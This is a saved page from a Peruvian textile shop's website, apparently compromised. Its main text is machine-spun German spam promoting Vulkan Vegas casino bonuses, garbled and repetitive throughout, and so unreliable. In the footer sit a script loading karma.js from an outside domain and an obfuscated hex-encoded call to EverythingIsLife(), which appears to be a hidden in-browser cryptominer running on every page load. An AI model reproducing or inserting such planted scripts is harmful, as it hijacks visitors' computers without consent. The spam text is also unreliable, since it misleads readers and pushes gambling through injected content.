<li>Eine der Aktionen, perish bei Vulkan Las vegas angeboten werden, sind die Freispiele ohne Einzahlung. </li>
</ul>
<p>Darüber hinaus veranstaltet Vulkan Vegas regelmäßig Casino Turniere, an denen alle User teilnehmen können.  Für die Turniere muss ebenfalls eine Anmeldung per einfachem Mausklick auf der Aktionsseite erfolgen.  Dies gilt wie pro Einzeln-Spiele wie sekundär je Freispiele-Pakete ferner Boni-Spiele.  Man weiß nie und nimmer, wann ihr Casino entscheidet, sein Willkommensangebot zu verschieben.  So gesehen anraten die autoren Jedem, Die Freispiele sofort zu bedürfen, unanzweifelbar Perish leser besitzen wafer zum vorschein gekommen.</p>
<h3 id="toc-7">Welche Feuer Speiender Berg (umgangssprachlich) Vegas Aktionen Gibt Es Außerdem Noch? </h3>
<p>Hier,» «inside diesem virtuellen Stadion, setzen Sie bei die Richtung kklk Balls und den Versuch des Torwarts, den entscheidenden Elfmeter abzuwehren.  Die Verschmelzung von ästhetischer Brillanz und spielerischem Nervenkitzel erhebt Gates regarding Olympus zu einem eindrucksvollen Erlebnis, das die Grenzen zwischen Realität und Erdichtung auf kunstvolle Melodie verschwimmen lässt.  Die fesselnde Reise in die atemberaubende Welt der Online-Spielautomaten Spielothek bei Vulkan Las vegas beginnt nicht anspruchslos mit einer Einführung, sondern mit einem pulsierenden Auftakt, der die Sinne berauscht.  Diese hochmodernen Glücksspielmaschinen sind nicht nur bloße Unterhaltungsgeräte, jedoch die Pforten über einem Universum voll mit kreativer Themen sowie innovativer Spielmechanismen.</p>
<ul>
<li>Jede Aktion verfügt über einen eigenen Reward Code, der aktiviert werden muss. </li>
<li>Als Legende gibt es sogar ninety Prozent der Einzahlung als Bonus und 12 Prozent kommen dem Echtgeldkonto wie Cashback zugute. </li>
<li>Melden Sie sich an und tauchen Sie in eine unvergleichliche Welt von Glück und Leidenschaft ein und nutzen Sie Ihre Chance im casinos Österreich. </li>
<li>Freispiele gültigkeit haben as portion of das überwiegenden Vielheit ihr Fälle für jedes bestimmte Bezeichnung. </li>
</ul>
<p>Sie können bis zu 200 % und a hundred fs gemäß der Tabelle auf jeder Seite „Treueprogramm“ bekommen.  Einzahlung und Bonus müssen insgesamt 40-fach umgesetzt werden, wozu jeweils Tage Zeit bleiben.  Sollten einmal mehrere Bonusangebote konkomitierend aktiv sein, koennte der User within seinem Konto den derzeitigen Fortschritt beim Umsetzen einsehen sowie zwischen den simplen Angeboten umschalten.  Die Freispielrunden mögen zwar relativ viel bei einmal wirken, allerdings sind sie schon schneller gespielt, wie man denkt.» «[newline]Es sollte Ihnen durchaus gelingen, die Freirunden innerhalb des genannten Zeitraumes zu sinn und auch umzusetzen.  Denn im nächsten Schritt eröffnet dieser Spieler ein Konto in diesem Online casino.  Dies erfolgt über ein Formular sowie ist innerhalb weniger Minuten erledigt.»</p>
<h2 id="toc-8">Mit Deinem Bonus Code Zu Ihrem Vulkan Vegas Bonus</h2>
<p>Die Essenz das fesselnden Spiels liegt in einer raffinierten Mischung aus System und Glück, pass away Spieler in den Sog aus Emotionen und Nervenkitzel zieht.  Es ist dieses Duell der Intellekte, bei dem jede Karte, jeder Zug, zu einem taktischen Schachspiel wird.  Die Spieler stehen vor der Herausforderung, wirklich nicht nur die Karten in ihrer Palm zu analysieren, jedoch auch die offenbarte Karte des Retailers zu» «dechiffrieren.  Tauchen Sie das in die atemberaubende Welt des Live-Casinos in Vulkan Vegas, wo die fesselnde Atmosphäre eines echten Casinos mit alle Drehung der Roulettekugel  und jedem gezogenen Kartendeck spürbar ist.  Hier ist ha sido nicht nur dieses Spiel, sondern dasjenige pulsierende Gefühl, Teil eines aufregenden Occasions zu sein.  Auch ohne einen Feuer speiender berg (umgangssprachlich) Vegas Casino Bonus Code haben treue Spieler einen Anspruch auf einen wöchentlichen Vulkan Vegas Cashback.</p>
<p>Der ComeOn Casino Bonus oder der Interwetten Online casino Bonus wird erst für Einsätze internet marketing Casino benutzt, wenn das Echtgeld-Guthaben aufgebraucht ist.  40 € als Bonus inside einem Online Online casino einfach so zu erhalten, ist momentan in sehr wenigen fällen geworden.  Umso mehr freuen unsereins uns, Spielern einen solchen Bonus verfügbar machen zu können.  Der Vorteil unter diesem Bonusguthaben in Höhe von forty € – ohne jegliche Einzahlung leisten zu müssen – liegt darin, ihn auf jedes beliebige Spiel verwenden über können.</p>
<h3 id="toc-9">Was Ist Ein Reward Code? </h3>
<p>So lange Die leser unter diesem Europäische partnership Spielsaal no abschlagzahlung bonus stöbern, sein Diese es» «höchstwahrscheinlich hier finden.  Hier aufstöbern Eltern sekundär die Register ein heute verfügbaren Ewg Spielbank Bonus rules und unser Nutzungsbedingungen.  Jedweder Eu Spielbank Prämie quelltext and Freispiele exklusive Einzahlung zum Spass.</p>
<p>Vulkan Vegas legt großen Wert darauf, das attraktives Bonusangebot anzubieten.  Deshalb gibt sera immer wieder direkte Bonus Codes über denen man letztens wieder Guthaben oder Freispiele aktivieren muss.  Gerne unterbreiten unsereiner Besuchern unserer Seite einen solch exklusiven Bonus.  Allerdings sind immer wieder diese zwei über genannten Bonuscodes lediglich aktivierbar, wenn Sie den entsprechenden Links auf unserer Internetseite folgen.  Das Reside Casino von Vulkan Vegas schafft wirklich nicht nur eine neue, sondern eine überwältigende immersive Erfahrung.  Es ist ein Ort, an dem pass away Spieler nicht lediglich Zuschauer sind, sondern Protagonisten in einem faszinierenden Drama, unter dem die Roulettekugel und die Karten zu den Hauptdarstellern werden.</p>
<h3 id="toc-10">Alleinig Revenu Ferner Promotionen Besuchen Sie Die Website</h3>
<p>Irgendetwas, das diesem geschulten Oculus $nickname ist gerade beim auffällt ferner dieser Name eigentlich inferior irgendwas verrät, ist natürlich und bleibt, sic unser Konkurrent dennoch Angebote über Freispielen auflistet.  Im Onlinecasino werden den Spieler Spannung und Leidenschaft geboten, die sie bequem von über Hause aus erklimmen können.  Die Cell phone Casino-App öffnet man sicher Spieler die Took zu» «unserem Eldorado an Casino Spielen mit Echtgeld, das sich stet weiterentwickelt.  Sowohl Android- als auch iOS-Nutzer betreten mit eben dieser App, erleben sie echte Casino-Action in ihrer Tasche, wo sie immer ebenso sind.  Spieler tauchen in ein Spiel ein, das nicht nur Karten und Automaten kombiniert, sondern auch Emotionen darüber hinaus Strategie auf das neues Level hebt.</p>
<ul>
<li>Tauchen Sie ein in die atemberaubende Welt des Live-Casinos in Vulkan Sin city, wo die fesselnde Atmosphäre eines echten Casinos mit jeder Drehung der Roulettekugel und jedem gezogenen Kartendeck spürbar vermag. </li>
<li>Unsere On-line Casino Boni besitzen faire Konditionen, pass away auch für Einsteiger und Anfänger ausgesprochen gut geeignet sind. </li>
<li>Das ist der für die 55 Freispiele für den» «Spielautomaten Dead or Alive 2. </li>
</ul>
<p>Eine der Aktionen, perish bei Vulkan Vegas angeboten werden, sind die Freispiele abzgl. Einzahlung.  Notieren Sie sich am Besondersten den Promo Computer code, den Sie für den No-Deposit-Bonus entdecken.  Das ist der für die 55 Freispiele für living room» «Spielautomaten Dead or Still living 2.  Dann berichten Sie sich bei dem Portal an, folgenden Links zu living room Aktionen und aufgeben dort mit deinem Code den Added bonus frei.  Im Live-Casino von Vulkan Vegas wird das virtuelle Glücksspiel zu ihrer beeindruckenden Sinfonie aus ekstatischer Spannung sowie unvergleichlicher Authentizität.  Die Atmosphäre pulsiert vor Lebendigkeit, durchdrungen des der aufregenden Live Übertragung echter Seller, die ihr Handwerk in Echtzeit verbessern.</p>
<h2 id="toc-11">Vielfältige Auswahl An Casinospielen In Unserer Spielebibliothek</h2>
<p>Das Treue Sendung» «belohnt regelmäßig Spieler mit Treuepunkten, die gegen Spielguthaben und Freispiele eingetauscht werden können.  Je mehr Punkte gesammelt werden, acuto höher steigt person im VIP-Programm gerade auf, was noch mehr exklusive Vorteile bedeutet.  Viele Spezialangebote besuchen in Form von Freispielen für bekannte und beliebte Slot machines wie Book associated with Dead, Fire Joker, Starburst oder Lot of money Dogs daher.  Oftmals sind sie wirklich über spezielle Hyperlinks auf unseren Partnerseiten erreichbar.  Ob Angebote für unsere VIP-User, Neukunden oder Bestandskunden, hier ist für jeden etwas dabei.  Achten Sie auch auf unsere regelmäßig stattfindenden Turniere sowie Wettbewerbe, diese erm?glichen sehr viel Spannung und noch höhere Gewinnmöglichkeiten.</p>
<ul>
<li>Dann holen Sie sich living area Bonus Code für 50 Freispiele für Dead or Alive 2. </li>
<li>Nachfolgende verhalten eingeschaltet, genau so auf welche art immer wieder Jene unser erspielten Gewinne inside den Spielsaal Games umsetzen müssen, vorher die Auszahlung vorstellbar ist darüber hinaus bleibt. </li>
<li>Der Willkommensbonus ist natürlich besonders attraktiv, durch einem Angebot des 1000 Euro sowie zusätzlichen 125 Freispielen ermöglicht er irgendeinen glanzvollen Start. </li>
<li>Im Folgenden wollen wir den Bonus genauer erläutern darüber hinaus auf die Besonderheiten eingehen. </li>
<li>Online Blackjack, ein hoch anspruchsvolles Online Casino Spiel, findet bei Vulkan Vegas nicht nur einen Platz, sondern eine regelrechte Oase dieser Herausforderung und Faszination. </li>
</ul>
<p>Dazu zählt» «beispielsweise ein Geburtstagsbonus abdominal dem zweiten Phoned, Cashback von bis zu 12% darüber hinaus die Chance gerade auf einen weiteren Added bonus bei jeder Einzahlung zwischen 10% (unterste Stufe) und 90% (oberste Stufe).  Außerdem steht über das Treueprogramm auch inside regelmäßigen Abständen ein Dreh am Glücksrad zur Verfügung, bei wem weitere lukrative Preise warten.  Neben seinem umfangreichen Angebot a good Slots und Tischspielen hat Vulkan Sin city auch ein Livecasino, welches laufend erweitert wird.  Grundsätzlich können die Bonusangebote dieses Online Casinos doch nicht bei den Live Spielen genutzt werden.  In unregelmäßigen Abständen kann ha sido aber vorkommen, dass Vulkan Vegas den exklusiven Livecasino-Bonus zu der Verfügung stellt und entsprechende Turniere veranstaltet.  Wir lehnen uns an dieser location vielleicht nicht meilenweit alle unserem Fenster, dadurch wir drops dead reibungslos zeichen eine gewisse behauptung aufstellen.</p>
<h2 id="toc-12">Online Blackjack</h2>
<p>Sera existiert Freispiele so Provision exklusive Einzahlung, nachfolgende man häufig gleichwohl für jedes diese Registrierung internet marketing jeweiligen Kasino enthält.  Dann existireren ha sido auch noch Freispiele über Einzahlung, perish man im regelfall viabel eines Willkommensbonus erhält.  Tauchen Sie ein in die mitreißende Welt jeder Casino online Apps bei Vulkan Las vegas, wo nicht lediglich Karten fliegen, jedoch auch die Emotionen aufkochen und pass away Spannung greifbar wird.  Unsere Auswahl a good exquisiten Kartenspielen entfaltet sich wie das kunstvoll gemaltes Gemälde, das Spieler jeden Niveaus in living room Bann zieht.  Die subtilen Nuancen dieses Roulettes entfalten gegenseitig wie eine sinfonische Ode an das Glück, bei dieser Kessel die Melodie und die Kugel den Takt vorgeben.</p>
<p>Ab dem Degree 10 des Treueprogramms profitieren die Zocker davon, dass ein Teil ihrer Verluste wieder auf das Spielerkonto gutgeschrieben sein.  Je höher dasjenige Level im Treueprogramm, desto höher ist natürlich der wöchentliche Procuring.  Dabei bekommt der Spieler für eine gewisse Einzahlung einen gewissen Prozentsatz des Einzahlungsbetrags als Bonus gutgeschrieben.  Diese sind für den Spieler kostenfrei und der Gewinn kann zum Weiterspielen genutzt werden.  Um Gewinne aus dem Bonus zu erlangen, müssen Sie ihn innerhalb von 5 Tagen nach Erhalt des Bonus vornehmen.  Der Willkommensbonus vonseiten Vulkan Vegas umfasst neben einem Bonusbetrag von bis zu 1000€ auf pass away ersten drei Einzahlungen auch ganze a hundred seventy five Freispiele.</p>
<h3 id="toc-13">Willkommen Im Universum Des Casinos Vulkan Vegas</h3>
<p>Dies liefert auch eine optimistic Antwort auf pass away Frage ist Vulkan Vegas seriös sowie sicher.  Bestandskunden können sich bei Feuer speiender berg (umgangssprachlich) Vegas über jede Menge Bonusangebote freuen.  Grundlage für diese zusätzlichen Promotions ist zusammenfassend das Treueprogramm dieses Online Casinos.  Mit jeder Einzahlung und jeder Drehung durch Echtgeld steigt der User hier aufgrund und nach i am Rang auf sowie kann sich thus über immer optimalere Bonus Varianten freuen.</p>
<ul>
<li>Die Bonusbeträge können jeweils wirklich nicht im Live» «Online casino von Vulkan Sin city umgesetzt werden. </li>
<li>Die Verschmelzung von ästhetischer Brillanz und spielerischem Nervenkitzel erhebt Gates associated with Olympus zu einem eindrucksvollen Erlebnis, das die Grenzen zwischen Realität und Erdichtung auf kunstvolle Melodie verschwimmen lässt. </li>
<li>Dieses Feature ist natürlich ideal für Zocker, die aktiv ihre Gewinnstrategien verbessern wollen. </li>
<li>So gesehen anraten perish autoren Jedem, Perish Freispiele sofort zu bedürfen, unanzweifelbar Die leser besitzen wafer zum vorschein gekommen. </li>
</ul>
<p>Bei den Freispielen haben Sie jedoch den Vorteil, irgendeinen aufregenden Slot des bekannten Entwicklers Evoplay zu spielen sowie davon eben gleich ganze 80 Runden am Stück.  Um einen Bonus in Anspruch zu nehmen, braucht man irgendeinen besonderen Vulkan Las vegas Promo Code.  Jede Aktion verfügt über einen eigenen Bonus Code, der aktiviert werden muss.  Melden Sie sich a good und tauchen Sie in eine unvergleichliche Welt von Glück und Leidenschaft dieses und nutzen Sie Ihre Chance i am internet casino Österreich.  Durch die geschickte The use fortschrittlicher Technologien wird nicht nur noch eine reibungslose Navigation gewährleistet, sondern atemberaubende Grafiken geboten.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1340" class="elementor elementor-1340 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0dba2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0dba2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688631ac" data-id="688631ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f826abb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f826abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d994db" data-id="d994db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da2433b elementor-widget elementor-widget-image" data-id="da2433b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/LogoCamilaWeb-1-pqrafn13ktw3987jwr73nnhib74vfv9bbu0jewkoao.png" title="LogoCamilaWeb (1)" alt="LogoCamilaWeb (1)" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4dcb5241 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4dcb5241" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jr. Luis Giribaldi nro 553, La Victoria - Lima</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">camilatextilperu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icon_phone"></i>						</span>
										<span class="elementor-icon-list-text">946-560-628 / 991-758-409</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630 Central Whatsapp</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2eb33a2 elementor-widget elementor-widget-image" data-id="2eb33a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.camilatextil.com/wp-content/uploads/elementor/thumbs/Payment-Icon-pqrafnyxrnxappqscm6s8cmrng0uocaa3oaq7kf6rk.png" title="Payment-Icon.png" alt="Payment-Icon.png" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aa93f6d" data-id="4aa93f6d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27151c82" data-id="27151c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e41e999 elementor-widget elementor-widget-heading" data-id="1e41e999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.camilatextil.com/tienda/">Tienda</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-639e0564 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="639e0564" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/denim-industrial/">					<span class="elementor-icon-list-text">Denim Industrial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/denims/">					<span class="elementor-icon-list-text">Denim</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tafeta/">					<span class="elementor-icon-list-text">Tafeta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/taslan/">					<span class="elementor-icon-list-text">Taslan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/categoria-producto/tocuyo/">					<span class="elementor-icon-list-text">Tocuyo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65022aec" data-id="65022aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5dec481e elementor-widget elementor-widget-heading" data-id="5dec481e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Enlaces</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-37fff2e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37fff2e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/nosotros/">					<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/tienda/">					<span class="elementor-icon-list-text">Tienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/servicios/">					<span class="elementor-icon-list-text">Servicios</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://www.camilatextil.com/contacto/">					<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fa6ffee elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7fa6ffee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-a509a3c" href="https://www.facebook.com/telasdenimsxmayor/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-bbb13bb" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-713d68f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713d68f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b9223ee" data-id="7b9223ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48fb07e3 elementor-widget elementor-widget-heading" data-id="48fb07e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Suscríbete</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3534f4e1 elementor-widget elementor-widget-heading" data-id="3534f4e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recibe las ofertas y promociones primero!!!</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-39e6dcb2" data-id="39e6dcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-263af0b0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="263af0b0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1340"/>
			<input type="hidden" name="form_id" value="263af0b0"/>

							<input type="hidden" name="queried_id" value="1956"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
					<label for="form-field-name" class="elementor-field-label elementor-screen-only">Name</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-148ce9cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148ce9cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e1c3975" data-id="3e1c3975" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2595732 elementor-widget elementor-widget-heading" data-id="2595732" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2022 CAMILA TEXTIL</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5691678d" data-id="5691678d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54b02ae2 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54b02ae2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
					<a href="https://tiendasonline24h.com/">					<span class="elementor-icon-list-text">Hecho por Tiendas 24H</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"51946560628","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":1,"message_badge":true,"message_send":"Hola Camila Textil deseo más información sobre sus servicios, gracias.","gads":"","message_hash":"b31358e7"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Bienvenidos!!!</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
							<div class="joinchat__badge">1</div>
										<div class="joinchat__tooltip"><div>Buscas algun modelo!! te ayudamos</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 